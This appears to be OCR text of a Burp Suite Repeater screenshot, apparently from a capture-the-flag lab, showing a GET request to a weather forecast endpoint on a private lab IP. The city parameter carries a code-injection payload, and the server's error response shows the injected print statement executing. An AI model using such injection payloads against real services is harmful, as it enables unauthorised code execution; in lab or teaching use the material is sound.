 1 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.218 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /weather/forecast?city=ff%27);print("hello");--t HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Mon, 28 Dec 2020 18:54:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 45
7
8 {
"code":500,
"error":"unknown city: ffhello
9
? Search... 0 matches
Done 197 bytes | 48 millis